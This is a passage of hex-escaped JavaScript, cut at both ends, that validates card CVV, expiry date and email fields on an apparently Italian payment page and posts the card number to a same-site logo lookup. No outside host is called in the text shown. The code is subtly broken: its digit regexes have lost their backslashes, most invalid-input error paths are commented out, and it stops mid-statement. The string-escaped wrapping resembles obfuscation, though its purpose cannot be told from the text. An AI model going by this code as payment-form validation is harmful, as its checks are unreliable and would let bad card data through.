20var\x20$cvvNumber\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cvvNumber.parent().css(\x27border-color\x27,\x20\x27black\x27);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20!=\x200\x20&&\x20$cvvNumber.val().length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20<\x203)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cvvNumberPattern\x20=\x20/^d+$/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!cvvNumberPattern.test($cvvNumber.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowErrorMessage(\x27Codice\x20di\x20sicurezza\x20(CVV2\x20o\x204DBC)\x20non\x20valido\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$cvvNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20>\x201)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cvvNumberPattern\x20=\x20/^d+$/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!cvvNumberPattern.test($cvvNumber.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowErrorMessage(\x27Codice\x20di\x20sicurezza\x20(CVV2\x20o\x204DBC)\x20non\x20valido\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$cvvNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20>\x202)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cvvNumber.parent().css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20CheckCVVLength()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20$cvvNumber\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cvvNumber.parent().css(\x27border-color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20!=\x200\x20&&\x20$cvvNumber.val().length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20<\x203)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowErrorMessage(\x27Codice\x20di\x20sicurezza\x20(CVV2\x20o\x204DBC)\x20non\x20valido\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$cvvNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20>\x202)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cvvNumberPattern\x20=\x20/^d+$/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(cvvNumberPattern.test($cvvNumber.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cvvNumber.parent().css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowErrorMessage(\x27Codice\x20di\x20sicurezza\x20(CVV2\x20o\x204DBC)\x20non\x20valido\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$cvvNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ValidateExpiryMonth()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20month\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).val();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20year\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).val();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(month\x20==\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x22Mese\x20di\x20scadenza\x20mancante\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(year\x20!=\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20tempYear\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20curYear\x20=\x20(tempYear.getFullYear()\x20+\x20\x27\x27).substring(2,\x204);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20tempMonth\x20=\x20new\x20Date();;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20curMonth\x20=\x20tempMonth.getMonth()\x20+\x201;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(year\x20<\x20curYear\x20||\x20(year\x20==\x20curYear\x20&&\x20month\x20<\x20curMonth))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x27Data\x20scadenza\x20superata\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ValidateExpiryYear()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20year\x20=\x20$(\x22#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x22).val();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20month\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).val();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(year\x20==\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x22Anno\x20di\x20scadenza\x20mancante\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(month\x20!=\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20tempYear\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20curYear\x20=\x20(tempYear.getFullYear()\x20+\x20\x27\x27).substring(2,\x204);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20tempMonth\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20curMonth\x20=\x20tempMonth.getMonth()\x20+\x201;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(year\x20<\x20curYear\x20||\x20(year\x20==\x20curYear\x20&&\x20month\x20<\x20curMonth))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x27Data\x20scadenza\x20superata\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ValidateEmail()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20$email\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($email.length\x20!=\x200\x20&&\x20$email.val().length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20emailPattern\x20=\x20/^((?:(?:(?:w[.-\x5c_\x5c+&$*~!#^`]?)*))+)*@((([-w]+.)+w{2,}))$/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!emailPattern.test($email.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowErrorMessage(\x27Indirizzo\x20email\x20compratore\x20non\x20valido\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$email.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).css(\x27font-weight\x27,\x20\x27bold\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$email.parent().css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20GetLogo()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20cardNumber\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).val();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(cardNumber.length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$.ajax({\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20type:\x20\x22POST\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20url:\x20\x22SwiftPayment.aspx/GetCreditCardLogo\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data:\x20\x22{cardNumber:\x22\x20+\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).val()\x20+\x20\x22}\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20contentType:\x20\x22application/json;\x20charset=utf-8\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20dataType:\x20\x22json\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20success:\x20function\x20(msg)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20logoInfo\x20=\x20msg.d.split(\x27|\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).attr(\x27src\x27,\x20logoInfo[0]);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20SETS\x20BORDER\x20COLORE\x20WHILE\x20REACHING\x20LAST\x20DIGIT\x20OF\x20CREDIT\x20CARD\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(logoInfo[1].length\x20>\x200\x20&&\x20logoInfo[1]\x20!=\x20\x27\x27\x20&&\x20logoInfo[2]\x20==\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20paymentID\x20=\x20logoInfo[1];\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2